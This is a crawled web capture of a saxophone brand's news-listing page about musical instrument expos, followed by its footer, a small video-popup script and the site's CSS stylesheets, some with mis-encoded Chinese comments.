                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis">2019年上海国际乐器博览会《一》</div>
                        <div class="date">2023-04-21</div>
                        <div class="desc">2019年上海国际乐器博览会《一》</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="news_list_li">
                <a href="/news/30.html">
                    <div class="image">
                        <img src="/uploads/images/20230421/b2007e0597eda613ab62ada3e6cc048f_thumb_430_300.PNG" alt="2019年北京国际乐器博览会">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis">2019年北京国际乐器博览会</div>
                        <div class="desc">2019年北京国际乐器博览会</div>
                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis">2019年北京国际乐器博览会</div>
                        <div class="date">2023-04-21</div>
                        <div class="desc">2019年北京国际乐器博览会</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="news_list_li">
                <a href="/news/29.html">
                    <div class="image">
                        <img src="/uploads/images/20230421/932cd6735b4b133d5081d15f766f6f59_thumb_430_300.JPG" alt="2018年上海国际乐器博览会《二》">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis">2018年上海国际乐器博览会《二》</div>
                        <div class="desc">2018年上海国际乐器博览会《二》</div>
                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis">2018年上海国际乐器博览会《二》</div>
                        <div class="date">2023-04-21</div>
                        <div class="desc">2018年上海国际乐器博览会《二》</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="news_list_li">
                <a href="/news/28.html">
                    <div class="image">
                        <img src="/uploads/images/20230421/dc68e8018c5ff5c6c14e9c610e7ffdf6_thumb_430_300.JPG" alt="2018年上海国际乐器博览会《一》">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis">2018年上海国际乐器博览会《一》</div>
                        <div class="desc">2018年上海国际乐器博览会《一》</div>
                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis">2018年上海国际乐器博览会《一》</div>
                        <div class="date">2023-04-21</div>
                        <div class="desc">2018年上海国际乐器博览会《一》</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="clear"></div>
        </div>

        <div class="fill_30"></div>
        <div class="clear"></div>
        <div class="pagelist">
            <div class="pages_container"><ul class="pagination"><li class="disabled"><span>首页</span></li> <li class="disabled"><span>上一页</span></li> <li class="active"><span>1</span></li><li><a href="/news-lists/16.html?page=2">2</a></li> <li><a href="/news-lists/16.html?page=2">下一页</a></li> <li><a href="/news-lists/16.html?page=2">末页</a></li></ul></div>
        </div>
        
        <div class="fill_100"></div>
    </div>
</div>

<div class="clear"></div>
<!-- footer -->
<div class="footer">
    <div class="container_1200">
        <div class="logo_phone_qrcode">
            <div class="logo fl">
                <img src="/static/images/footer_log.png" alt="鲁斯威曼萨克斯">
            </div>
            <div class="phone fl">
                <div class="tips">
                    <img src="/static/images/footer_phone.png" alt="服务热线">
                    24小时萨克斯免费咨询
                </div>
                <div class="phone_number">17600756613</div>
            </div>
            <div class="qrcode fl">
                <img src="/uploads/images/20221024/cad5baf96bc44b56beebad4a83910e2e.jpeg" alt="官方微信">
                官方微信
            </div>
            <div class="clear"></div>
        </div>
        <ul class="nav">
                        <li >
                <a href="/product-lists/1.html">
                    产品中心                </a>
            </li>
                        <li >
                <a href="/page/2.html">
                    品牌文化                </a>
            </li>
                        <li >
                <a href="/news-lists/16.html">
                    新闻动态                </a>
            </li>
                        <li >
                <a href="/video-index/4.html">
                    视频资料                </a>
            </li>
                        <li >
                <a href="/page/5.html">
                    联系我们                </a>
            </li>
                        <li >
                <a href="/page/6.html">
                    购买方式                </a>
            </li>
                        <li >
                <a href="/page/7.html">
                    售后服务                </a>
            </li>
                    </ul>
        <div class="link">
            <a href="javascript:;">友情链接：</a>
                        <a href="http://www.zzqiandu.com" >千度科技</a>
                        <a href="http://lswmsax.com/" >鲁斯威曼</a>
                    </div>
    </div>
    <div class="line"></div>
    <div class="container_1200">
        <div class="name_address">
            公司名称：台湾鲁斯威曼萨克斯            公司地址：        </div>
        <div class="copy">
                        技术支持：<a href="http://zzqiandu.com">千度科技</a>
        </div>
    </div>
</div>


<div class="video_play_mask">
    <div class="video_play_container">
        <div class="close_btn">
            <img src="/static/images/cha.png" alt="关闭">
        </div>
        <div class="play_block">
            <video src="" poster="" autoplay controls></video>
        </div>
        <div class="title"></div>
        <div class="desc text_ellipsis"></div>
    </div>
</div>
<script>
    function play_video(e) {
        console.log(e)
        var video_url = $(e).attr("data-video");
        var poster_url = $(e).attr("data-poster");
        var title = $(e).attr("data-title");
        var description = $(e).attr("data-description");
        $('.video_play_mask .play_block video').attr('src', video_url)
        $('.video_play_mask .play_block video').attr('poster', poster_url)
        $('.video_play_mask .title').html(title)
        $('.video_play_mask .desc').html(description)
        $('.video_play_mask ').show()
    }
    $('.video_play_mask .close_btn').click(function (){
        $('.video_play_mask ').hide()
        $('.video_play_mask .play_block video').attr('src', '')
        $('.video_play_mask .play_block video').attr('poster', '')
        $('.video_play_mask .title').html('')
        $('.video_play_mask .desc').html('')

    })
</script>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: http://lswmsax.com/static/css/common.css?v=1
body_size: 3180
content:
/* 婊氬姩鏉℃牱寮� */
::-webkit-scrollbar {width: 10px;height: 10px}
::-webkit-scrollbar-button:vertical {display: none}
::-webkit-scrollbar-corner,::-webkit-scrollbar-track {background-color: #e2e2e2}
::-webkit-scrollbar-thumb {border-radius: 0;background-color: rgba(0,0,0,.3)}
::-webkit-scrollbar-thumb:vertical:hover {background-color: rgba(0,0,0,.35)}
::-webkit-scrollbar-thumb:vertical:active {background-color: rgba(0,0,0,.38)}

*{margin:0;padding:0;} /* 鎵€鏈夋爣绛惧唴澶栬竟璺濅负0 */
html,body{background-color:#fff;min-height: 100%;min-width: 1200px;font-family: "Microsoft YaHei","simsun","Helvetica Neue", Arial, Helvetica, sans-serif;font-size:14px;font-weight: 300;}
ul,li,ol,dt,dd,dl{list-style: none;} /* 娓呴櫎鍒楄〃鐨勯粯璁ゆ牱寮� */
input,textarea,select,button{outline: none;} /* 娓呴櫎琛ㄥ崟鎸夐挳鐨勮疆寤撶嚎 */
img{border:none;}/* 娓呴櫎鍥剧墖杈规 */
a{color:#333;text-decoration:none;} /*閾炬帴-棰滆壊*/
em{font-style: normal;}
.container_1200{width: 1200px;margin:0 auto;position: relative;}/* 1200px瀹瑰櫒骞朵笖灞呬腑锛岀浉瀵瑰畾浣� */
.container_1100{width: 1100px;margin:0 auto;position: relative;}/* 1100px瀹瑰櫒骞朵笖灞呬腑锛岀浉瀵瑰畾浣� */
.container_1000{width: 1000px;margin:0 auto;position: relative;}/* 1000px瀹瑰櫒骞朵笖灞呬腑锛岀浉瀵瑰畾浣� */
.hidden{display: none;}/* 闅愯棌鍏冪礌 */
.block{display: block;}/* 鍧楃骇鍏冪礌 */
.inlinek{display: inline}/* 鍐呰仈鍏冪礌 */
.inline_block{display: inline-block;}/* 琛屽唴鍧楀厓绱� */
/* 娓呴櫎娴姩 */
.clear{height:0;clear: both;}/* 娓呴櫎娴姩 */
.fill_1{clear: both;height: 1px}/* 濉厖1px骞朵笖娓呴櫎娴姩 */
.fill_5{clear: both;height: 5px}
.fill_10{clear: both;height: 10px}
.fill_20{clear: both;height: 20px}
.fill_30{clear: both;height: 30px}
.fill_40{clear: both;height: 40px}
.fill_50{clear: both;height: 50px}
.fill_60{clear: both;height: 60px}
.fill_70{clear: both;height: 70px}
.fill_80{clear: both;height: 80px}
.fill_90{clear: both;height: 90px}
.fill_100{clear: both;height: 100px}/* 濉厖100px骞朵笖娓呴櫎娴姩 */
/***float娴姩***/
.fl{float:left}
.fr{float:right}
/***鍔ㄧ敾杩囨浮鏃堕棿***/
.trans_0_1{transition: all 0.1s linear;}/* 杩囨浮鏃堕棿0.1绉� */
.trans_0_2{transition: all 0.2s linear;}/* 杩囨浮鏃堕棿0.2绉� */
.trans_0_3{transition: all 0.3s linear;}/* 杩囨浮鏃堕棿0.3绉� */
.trans_0_5{transition: all 0.5s linear;}/* 杩囨浮鏃堕棿0.5绉� */
.trans_0_8{transition: all 0.8s linear;}/* 杩囨浮鏃堕棿0.8绉� */
.trans_1_0{transition: all 1.0s linear;}/* 杩囨浮鏃堕棿0.8绉� */
.trans_1_5{transition: all 1.5s linear;}/* 杩囨浮鏃堕棿1.5绉� */
.trans_2_0{transition: all 2.0s linear;}/* 杩囨浮鏃堕棿2.0绉� */
.border-box{box-sizing:border-box;}
/*鏂囧瓧宸﹀彸瀵归綈*/
.text_left{text-align:left;}
.text_center{text-align:center;}
.text_right{text-align:right;}
.text_ellipsis{overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}/* 瓒呭嚭閮ㄥ垎鏄剧ず鐪佺暐鍙� */

--- FILE ---
content_type: text/css
request_url: http://lswmsax.com/static/css/style.css?v=1
body_size: 40684
content:
body{
   background: #000;
}


.header{background:#333333;height: 110px;}
.header .logo{

}
.header .logo img{
   display: block;
   height: 90px;
   margin-top:10px;
}
.header .search{
   height: 40px;
   width: 400px;
   margin-left: 78px;
   margin-top:36px;
}
.header .search .input{
   width:290px;
   height: 40px;
   box-sizing: border-box;
   padding:0 15px;
   background: #333;
   border:1px solid #999;
   margin: 0;
}
.header .search .submit{
   width:110px;
   height: 40px;
   border:none;
   background: #d3ab66;
   color:#fff;
   margin:0;
   cursor: pointer ;
}

.header .phone{
   padding-left: 50px;
   position: relative;
   margin-top: 8px;

}

.header .phone img{
   position: absolute;
   left:0;
   top:30px;
}
.header .phone .tips{
   font-size: 14px;
   color:#999999;
   line-height: 30px;
}
.header .phone .phone_number{
   color:#d3ab66;
   font-size: 21px;
   line-height: 30px;
   font-weight: 500;
}

.header_nav{
   background: #484848;
   height: 66px;
   color:#fff;
}
.header_nav ul{
   display: block;
   height: 66px;
   width: 100%;
}
.header_nav li{
   width: 12.5%;
   text-align: center;
   height: 100%;
   display: block;
}
.header_nav li.on{
   background: #d3ab66;
}
.header_nav li:hover{
   background: #d3ab66;
}
.header_nav li a{
   color:#fff;
}
.header_nav .en_name{
   font-size: 14px;
   opacity: 0.6;
   height: 20px;
   line-height: 20px;
   padding-top:8px;
   font-weight: 200;
}

.header_nav .name{
   opacity: 0.8;
   font-size: 16px;
   height: 30px;
   line-height: 30px;
   font-weight: 300;
}

.footer{
   background: #2c2c2c;
   color:#fff;
   padding:40px 0;
   text-align: center;
}

.footer .logo_phone_qrcode{width: 560px;margin:auto}
.footer .logo{
   height: 96px;
}
.footer .logo img{
   display: block;
   height: 100%;
}
.footer .phone{
   margin-left: 33px;
   padding-top:20px;
}
.footer .phone .tips{
   position: relative;
   padding-left: 32px;
   font-size: 14px;
   color:#999999
}
.footer .phone .tips img{
   position: absolute;
   left: 0;top:0;

}
.footer .phone .phone_number{
   color:#d3ab66;
   font-size: 36px;
   font-weight: bold;
}
.footer .qrcode{
   margin-left: 33px;
   padding-top: 10px;
   text-align: center;
   font-size: 14px;
   color:#999999;
   line-height: 30px;
}
.footer .qrcode img{
   display: block;width: 70px;height: 70px;
}
.footer .nav{
   padding-top: 40px;
}
.footer .nav li{
   display: inline-block;
   font-size: 16px;
}
.footer .nav li a{color:#cccccc;padding:0 15px}

.footer .link{padding:20px 0 30px;}
.footer .link a{
   font-size: 14px;
   color:#999999;
   margin:0 15px;
}

.footer .line{height: 1px;background: #404040;}
.footer .name_address{
   font-size: 15px;
   color:#999999;
   padding-top: 20px;
}

.footer .copy{
   font-size: 14px;
   color: #666;
   padding-top:10px;
}
.footer .copy a{
   color:#666;
}

.index_banner{

}
.index_banner .swiper-slide img{width: 100%;display: block}
.index_banner .swiper-pagination{
   bottom:40px!important;
}
.index_banner .swiper-pagination .swiper-pagination-bullet{
   height: 6px;
   width: 6px;
   border:6px solid #fff;
   border-radius: 12px;
   background: #000;
   opacity: 1;
   margin:0 10px!important;
   transition: all 0.2s linear;
}
.index_banner .swiper-pagination .swiper-pagination-bullet-active{
   background: #d3ab66;
   border-color: #333;
   opacity: 1;

}

.page_title{
   padding: 70px 0;
   text-align: center;

}
.page_title .name{
   color:#fff;
   font-size: 38px;
   font-weight: 300;
   height: 40px;
   line-height: 40px;
}
.page_title .en_name{
   color:#999;
   font-size: 30px;
   font-weight: 100;
   height: 40px;
   line-height: 40px;
   padding-top: 15px;
}
.page_title_left{
   text-align: left;
}
.page_title_left .name{
   font-size: 26px;
}
.page_title_left .en_name{
   font-size: 14px;
   padding-top: 0;
   height: 30px;
   line-height: 30px;
}
.page_title_black .name{
   color:#333;

}
.page_title_black .en_name{
   color:#999;

}

.service_page{
   min-height: 1000px;
   background: url('../images/service_bg.jpg');
   position: relative;
}
.service_page .meigui{
   position: absolute;
   z-index: 1;
   left:0;bottom:0;display: block;
}
.service_page .block{
   width: 500px;
   height: 590px;
   border-radius: 20px;
   border:1px solid #ebd38e;
   background:#000 url("../images/service_block_bg.jpg") no-repeat right bottom;
   margin:50px;
   float: left;
   box-sizing: border-box;
   padding:50px;
}
.service_page .max_block{
   width:1100px;
   height: auto;

}

.service_page .block .block_title{
   text-align: center;
   margin:0px auto 50px;
}
.service_page .block .block_title .title{
   color:#fff;
   font-size: 30px;
   height: 40px;
   line-height: 40px;
   padding-bottom: 10px;
   opacity: 0.8;
}
.service_page .block .block_title .line{
   height: 1px;
   background: #fff;
   margin:10px auto;
   width: 60px;
}
.service_page .block .block_content{
   font-weight: 100;
   font-size: 16px;
   line-height: 30px;
   color:#fff;
   opacity: 0.8;
}
.service_page .block .block_content p{
   margin-bottom: 20px;
}
.service_page .block .lienbao_icon_li{
   float: left;
   width: 33.3333%;
}
.service_page .block .lienbao_icon_li .lianbao_icon{
   width: 80px;
   margin:0 auto;
}
.service_page .block .lienbao_icon_li .lianbao_icon img{
   display: block;
   width: 100%;
}
.service_page .block .lienbao_icon_li  .title{
   text-align: center;
   color: #fff;
   padding-top: 15px;
   line-height: 28px;
   font-size: 16px;
   font-weight: 200;
   opacity: 0.8;

}
.service_page .block .lianbao_content{
   padding-top: 50px;
   padding-left: 15px;
   font-size: 13px;
   line-height: 28px;
   font-weight: 200;
   color:#fff;
   opacity: 0.8;
}


.service_page .search{
   position: relative;
   z-index: 5;
   padding-top: 50px;
}
.service_page .search .title{
   font-size: 60px;
   color: #ebd38e;
   text-align: center;
   font-weight: 200;
}

.service_page .search .form{
   width: 640px;
   margin: 30px auto;
}
.service_page .search .form .input{
   margin-top: 50px;
}
.service_page .search .form .input input{
   height: 66px;
   box-sizing: border-box;
   padding-left: 20px;
   width: 100%;
   font-size: 17px;
}
.service_page .search .form .tips{
   color: #ccc;
   font-size: 16px;
   margin-top: 10px;
   height: 30px;
   line-height: 30px;
}
.service_page .search .form .submit input{
   width: 290px;
   height: 66px;
   line-height: 66px;
   text-align: center;
   border:none;
   color:#6e470c;
   cursor: pointer;
   background: linear-gradient(to bottom, #ecd4a9 , #dfba86); /* 标准的语法 */
   font-size: 20px;
   margin:40px auto;
   display: block;
}


.buy_page{
   background: url("../images/buy_bg.jpg") no-repeat center;
   background-size: cover;
   position: relative;
}
.buy_page .sax{
   position: absolute;
   left: 0;top: 93px;
   z-index: 1;
}
.buy_page .method_con{
   position: relative;
   z-index: 5;
   padding:0 28px;
}
.buy_page .method_li{
   float: left;
   margin:23px;
   width: 335px;
   box-sizing: border-box;
   background: linear-gradient(to bottom , #fff8f0, #ffebd2);
   padding:20px;

}
.buy_page .method_li .block{
   border: 1px solid #000;
   height: 450px;
   position: relative;
}

.buy_page .method_li .block .title{
   font-size: 30px;
   color: #333;
   height: 100px;
   line-height: 100px;
   text-align: center;
}
.buy_page .method_li .block .content{
   line-height: 32px;padding:0 15px
}
.buy_page .method_li .block .content span{
   font-weight: 500;
}
.buy_page .method_li .block .button{
   position: absolute;
   left:0;right: 0;bottom:30px;
   margin:auto;
   width: 154px;height: 50px;line-height: 50px;
   text-align: center;color:#fff;
   background: #000;font-size: 18px;
   font-weight: 200;
}

.buy_page .company_desc{
   margin-top: 100px;
   position: relative;
   z-index: 5;
}
.buy_page .company_desc .desc_con{
   background: #fff;
   padding: 55px 200px 100px 55px;
   width: 510px;
}
.buy_page .company_desc .desc_con .title{
   font-size: 24px;
   color:#000;
   height: 30px;
   line-height: 30px;
   padding-bottom: 20px;;
}
.buy_page .company_desc .desc_con .desc{
   font-size: 14px;
   line-height: 32px;
   color:#333;
}
.buy_page .company_desc .desc_con .tips{
   padding-top: 30px;
   font-size: 18px;color:#333;
}
.buy_page .company_desc .buy_desc{
   position: absolute;
   top:0;right: 0;
}

.contact_page{
   background: url("../images/contact_bg.jpg") no-repeat center;
   background-size: cover;
}
.contact_page .desc_con{
   position: relative;
}
.contact_page .desc_con .title{
   color:#ebd38e;
   font-size: 34px;
   height: 80px;line-height: 80px;
   width: 650px;
   padding-bottom: 30px;;
}
.contact_page .desc_con .content{
   width: 600px;
   line-height: 48px;
   font-size: 18px;color:#fff;
}
.contact_page .contact_desc{
   position: absolute;
   top:-30px ;right: 0;
}
.contact_page .contact_method_con{

}

.contact_page .contact_method_con .li{
   box-sizing: border-box;
   margin: 35px 50px ;
   border: 1px solid #ebd38e;
   border-radius: 15px;
   height: 192px;
   width: 500px;
   float: left;
   position: relative;
   padding-left: 180px;
   background:#000;
}

.contact_page .contact_method_con .li .icon{
   width: 90px;
   height: 90px;
   border-radius: 50%;
   border:1px solid #ebd38e;
   position: absolute;
   left:50px;
   top:50px;
   vertical-align:middle;
   display:table-cell;
}
.contact_page .contact_method_con .li .icon img{
   margin:30px auto;
   display: block;
}

.contact_page .contact_method_con .li .title{
   font-size: 16px;
   color:#999999;
   height: 40px;line-height: 40px;
   margin-top: 59px;
   padding-bottom: 1px;
}
.contact_page .contact_method_con .li .desc{
   font-size: 22px;
   color:#fff;
}


.video_index_page{
   min-height: 500px;
   background: #000 url("../images/video_bg.jpg") repeat  top center;
   background-size: 100% auto;
   position: relative;
   padding:1px 0;
}

.video_index_page .video_page_guang{
   position: absolute;
   width: 1021px;
   left:0 ;top:0;right: 0;
   margin :auto;
}

.video_index_page .video_index_block{

}
.video_index_page .video_index_block .category_title{
   font-size: 28px;
   color: #d3ab66;
   margin-bottom: 50px;
   height: 40px;
}
.video_index_page .video_index_block .category_title .text{
   float: left;
}
.video_index_page .video_index_block .category_title .more{
   float: right;
   position: relative;
   padding-right: 15px;
   font-size: 14px;
   color:#999;
   line-height: 40px;
}
.video_index_page .video_index_block .category_title .more img{
   position: absolute;
   top:13px ;right: 0;
}

.video_index_page .video_page_title{
   margin:50px 0;
   padding-left: 60px;
   position: relative;
   color: #fff;
   font-size: 28px;
   font-weight: 300;
   height: 40px;
   line-height: 40px;
   display: block;

}
.video_index_page .video_page_title img{
   position: absolute;
   left: 0;
   top: 0;
   width: 40px;height: 40px;
}


.second_tab_li_con{
   font-size: 18px;
   padding-bottom: 20px;
}
.second_tab_li_con .second_tab_li a{
   color:#999999;
   font-size: 16px;
}
.second_tab_li_con .second_tab_li{
   float: left;
   margin-right: 80px;
   height: 50px;
}
.second_tab_li_con .second_tab_li .line{
   height: 2px;

   margin-top: 10px;
}
.second_tab_li_con .second_tab_li.on a{
   color:#fff
}
.second_tab_li_con .second_tab_li.on .line{
   background: #fff;
}

.second_tab_block_con{

}

.second_tab_block_con .second_tab_block{
   display: none;
}
.second_tab_block_con .second_tab_block.on{
   display: block;
}




.video_list_con{

}
.video_list_con .video_li{
   width:355px;
   height: 270px;
   float: left;
   margin-right: 67px;
   margin-bottom: 50px;
}
.video_list_con .video_li:nth-child(3n){
   margin-right: 0;
}
.video_list_con .video_li .image{
   width:355px;
   height: 200px;
   position: relative;
}
.video_list_con .video_li .image .thumb{
   width:100%;
   height: 100%;
   display: block;
}
.video_list_con .video_li .image .play_icon_mask{
   position: absolute;
   z-index: 5;
   background: rgba(0,0,0,0.5);
   left: 0;
   top: 0;
   right: 0;
   bottom: 0;
}
.video_list_con .video_li .image .play_icon{
   position: absolute;
   width:76px;height: 76px;
   left:0;top: 0;right: 0;bottom: 0;
   margin:auto;
   opacity: 0.9;
}
.video_list_con .video_li .title{
   background: #f0ebe4;
   height: 70px;line-height: 70px;
   padding-left: 18px;
   font-size: 17px;
}

.video_play_mask{
   position: fixed;
   left: 0;top: 0;right: 0;bottom: 0;
   background: rgba(0,0,0,0.7);
   z-index: 900;
   display: none;
}
.video_play_mask .video_play_container{
   width:1200px;
   height: 775px;
   position: absolute;
   left: 0;top:0;right: 0;bottom: 0;
   margin:auto;
   border: 1px solid #ebd38e;
   background: #000;
}
.video_play_mask .video_play_container .close_btn{
   position: absolute;
   right: -50px;
   top: -80px;
   width:50px;height: 50px;
   cursor: pointer;
}
.video_play_mask .video_play_container .close_btn img{
   width: 100%;
   height: 100%;
   display: block;
}
.video_play_mask .video_play_container .play_block{
   width:1200px;
   height: 675px;

}
.video_play_mask .video_play_container .play_block video{
   width: 100%;
   height: 100%;
}
.video_play_mask .video_play_container {
   color:#fff
}
.video_play_mask .video_play_container .title{
   font-size: 18px;
   line-height: 20px;
   margin:30px 18px 5px;
}
.video_play_mask .video_play_container .desc{
   font-size: 14px;
   color:#999;
   line-height: 28px;
   margin:0px 18px;
}




.pages_container{width:100%;height: 46px;}
.pages_container .pagination{font-size:0;text-align: center;}
.pages_container .pagination li{display: inline-block;min-width:34px;height: 34px;line-height: 34px;border:1px solid #eee;margin:5px;transition: all 0.1s linear;background: #fff;}
.pages_container .pagination li a{display: inline-block;font-size: 14px;min-width:34px;height: 34px;line-height: 34px;color:#000;transition: all 0.1s linear;box-sizing: border-box;padding:0 10px}
.pages_container .pagination li span{display: inline-block;font-size: 14px;min-width:34px;height: 34px;line-height: 34px;color:#000;box-sizing: border-box;padding:0 10px}
.pages_container .pagination .active{background: #d3ab66;}
.pages_container .pagination .active span{color:#fff;}
.pages_container .pagination .disabled{background: #aaa;}
.pages_container .pagination .disabled span{color:#000;}
.pages_container .pagination .disabled:hover{background: #aaa;}
.pages_container .pagination li:hover{background: #d3ab66;}
.pages_container .pagination li:hover a{color:#fff;}

.second_banner{font-size:0;position: relative;overflow: hidden;background-repeat: no-repeat;background-position: center;background-size: cover}
.second_banner img{opacity: 0;filter: alpha(opacity=0);}



.news_list_page{background:#eee;}


.news_list_page .news_second_category{
   text-align: center;
}
.news_list_page .news_second_category li{
   display: inline-block;
   width: 150px;
   height: 50px;
   box-sizing: border-box;
   padding: 5px;
   background:#fff;
   margin-right: 50px;
}
.news_list_page .news_second_category li a{
   display: block;
   width: 140px;
   height: 40px;
   line-height: 40px;
   box-sizing: border-box;
   text-align: center;
   border: 1px solid #333;
   color:#333;
}
.news_list_page .news_second_category li.on,.news_list_page .news_second_category li:hover{
   background: #333;

}
.news_list_page .news_second_category li.on a,.news_list_page .news_second_category li:hover a{
   border-color: #fff;
   color:#fff;
}

.news_list_container{

}
.news_list_container .news_list_li{
   float: left;
   width:380px;
   background: #fff;
   margin-right: 30px;
   margin-bottom: 30px;
   position: relative;
   overflow: hidden;
}
.news_list_container .news_list_li:nth-child(3n){
   margin-right: 0;
}
.news_list_container .news_list_li .image{
   width: 100%;
   height: 265px;
}
.news_list_container .news_list_li .image img{
   display: block;
   width: 100%;height: 100%;
}
.news_list_container .news_list_li .info{
   padding: 10px 20px 40px;
}
.news_list_container .news_list_li .info .title{
   font-size: 18px;
   color:#333;
   height: 40px;
   line-height: 40px;
   font-weight: 400;
}
.news_list_container .news_list_li .info .desc{
   font-size: 14px;
   color:#666;
   line-height: 30px;
   height: 90px;
   display: -webkit-box;
   -webkit-box-orient: vertical;
   -webkit-line-clamp: 3;
   overflow: hidden;
   font-weight: 300;
}
.news_list_container .news_list_li .info .more{
   height: 30px;
   padding-top: 20px;
   color:#999;
   font-size: 30px;
   font-weight: 100;
}

.news_list_container .news_list_li .hover_mask{
   position: absolute;
   left:-500px;top:0;
   width: 100%;height: 100%;
   background: rgba(0,0,0,0.9);
   z-index: 6;
   box-sizing: border-box;
   padding:20px
}
.news_list_container .news_list_li:hover .hover_mask{
   left:0;
}
.news_list_container .news_list_li .hover_mask .title{
   font-size: 18px;
   color:#fff;
   height: 40px;
   line-height: 40px;
   font-weight: 400;
   text-align: center;
   padding-top: 20px;
}
.news_list_container .news_list_li .hover_mask .date{
   font-size: 14px;
   color:#aaa;
   line-height: 30px;
   font-weight: 300;
   padding:20px 0 10px;
   text-align: center;
}
.news_list_container .news_list_li .hover_mask .desc{
   font-size: 14px;
   color:#aaa;
   line-height: 30px;
   height: 150px;
   display: -webkit-box;
   -webkit-box-orient: vertical;
   -webkit-line-clamp: 5;
   overflow: hidden;
   font-weight: 300;
}
.news_list_container .news_list_li .hover_mask .more{
   height: 30px;
   line-height: 30px;
   padding: 20px;
   color:#fff;
   font-size: 30px;
   font-weight: 100;
   background: #d3ab66;
   position: absolute;
   left:0;right: 0;bottom: 0;
}

.detail_back{
   background: #fff;
   height: 120px;
   line-height: 120px;
}
.detail_back .back{
   padding-left: 60px;
   position: relative;
}
.detail_back .back img{
   position: absolute;
   left: 0;
   top: 39px;
   width: 40px;
}
.detail_back .title{
   font-size: 28px;
   color:#333;
}
.news_detail_page{
   background: #f4f4f4;
}
.news_detail_container{
   background: #fff;
   padding:80px 100px;
}
.news_detail_container .title{
   text-align: center;
   font-size: 30px;;
}
.news_detail_container .date{
   text-align: center;
   height: 40px;line-height: 40px;
   padding:20px;
}

.detail_content{
   font-size: 16px;color:#333
}
.detail_content img{
   max-width: 100%!important;
   height: auto!important;
}
.detail_content video{
   max-width: 100%!important;

}
.detail_content iframe{
   max-width: 100%!important;

}
.brand_page{
   background: #fff;
}
.brand_block_title{
   text-align: center;
   padding: 20px 0;
}
.brand_block_title .en_name{
   font-size: 30px;
   color:#999;
   font-weight: 100;
}
.brand_block_title .name{
   font-size: 34px;
   color:#000;
   font-weight: 400;
   height: 50px;
   line-height: 50px;
}
.brand_page .desc_p{
   font-size: 16px;
   line-height: 36px;
   text-align: left;
   text-indent: 2em;
}

.brand_page .first_block .brand_block_title{
   text-align: left;
}
.brand_page .first_block .desc{
   text-align: left;
}

.brand_page .first_block .info{
   float: left;
   width: 580px;
}
.brand_page .first_block .image{
   float: right;
   text-align: center;
}
.brand_page .first_block .image .name{
   line-height: 40px;
   font-size: 16px;
}
.brand_page .second_block{

}
.brand_page .second_block .image{
   width: 370px;
   height: 600px;
   text-align: center;
   float: left;
   margin-right: 45px;
}
.brand_page .second_block .image:nth-child(3n){
   margin-right: 0;
}
.brand_page .second_block .image img{
   width: 370px;
   height: 540px;
   display: block;
}
.brand_page .second_block .image .name{
   height: 60px;
   line-height: 60px;
   font-size: 16px;
}

.brand_page .third_block .image{
   width: 595px;
   height: 410px;
   margin-right: 10px;
   margin-bottom: 10px;
   float: left;
}
.brand_page .third_block .image:nth-child(2n){
   margin-right: 0;
}
.brand_page .third_block .image img{
   display: block;
   width: 100%;
   height: 100%;
}
.brand_page .video{
   position: relative;
   cursor: pointer;
}
.brand_page .video img{
   display: block;
}
.brand_page .video .mask{
   position: absolute;
   left:0; top:0;right: 0;bottom: 0;
   background: rgba(0,0,0,0.4);
}
.brand_page .video .mask img{
   position: absolute;
   width: 80px;height: 80px;
   left: 0;top: 0;right: 0;bottom: 0;
   margin:auto;
}


.product_index_page{
   background: #fff;
}
.product_index_page .top_cate_search{
   height: 90px;
}
.product_index_page .top_cate_search .cate{
   float: left;
   padding: 15px 0;
}
.product_index_page .top_cate_search .search{
   float: right;
   width: 230px;
   position: relative;
   margin-top: 25px;
}
.product_index_page .top_cate_search .cate .name{
   color:#000;
   font-size: 28px;
   height: 40px;
   line-height: 40px;
}
.product_index_page .top_cate_search .cate .en_name{
   font-size: 18px;
   color:#999;
   height: 20px;
   line-height: 20px;
}
.product_index_page .top_cate_search .search .input{
   width:230px;
   height: 40px;
   border:1px solid #999;
   border-radius: 40px;
   box-sizing: border-box;
   padding: 0 20px;
}
.product_index_page .top_cate_search .search .submit{
   cursor: pointer;
   border:none;
   background: url("../images/search_icon.png") no-repeat center;
   width: 40px;height: 40px;
   position: absolute;
   top:0;right: 0;
}
.product_index_page .main{
   position: relative;
}
.product_index_page .main .left_bg{
   position: absolute;
   z-index: 2;
   left:0;top:0;bottom: 0;
   width: 50%;
   background: #fff;
}
.product_index_page .main .right_bg{
   position: absolute;
   z-index: 2;
   right:0;top:0;bottom: 0;
   width: 50%;
   background: #f4f4f4;
}
.product_index_page .main .left{
   background: #fff;
   width: 200px;
   min-height: 1200px;
   position: relative;
   z-index: 10;
}
.product_index_page .main .right{
   background: #f4f4f4;
   width: 1000px;
   min-height: 1200px;
   position: relative;
   z-index: 10;
   padding-left: 28px;
   box-sizing: border-box;
}

.product_index_page .main .left .first_title{
   font-size: 24px;color:#666;
   padding:40px 0 0;
}
.product_index_page .main .left .block{

}
.product_index_page .main .left .block .title{
   float: left;
   color:#000;
   font-weight: 400;
   font-size: 18px;
   margin-top: 15px;
   padding: 20px 0;
   padding-right: 20px;
   position: relative;

}
.product_index_page .main .left .block .title img{
   position: absolute;
   right: 0;top: 0px;bottom: 0;
   margin:auto;
}
.product_index_page .main .left .block .li{
   height: 42px;line-height: 42px;
   color:#666;
   display: block;
}
.product_index_page .main .left .block .li.on{
   color:#d3ab66;
}

.product_index_page .main .right .cate_con{

}
.product_index_page .main .right .cate_con .cate_li{
   width: 138px;
   height: 110px;
   box-sizing: border-box;
   padding:1px;
   float: left;
   color:#444;
   margin:40px 0;
}

.product_index_page .main .right .cate_con .cate_li .image{
   width:50px;height: 45px;
   margin: 15px auto 10px;
   background: url("../images/erji_nav.png") no-repeat;
}
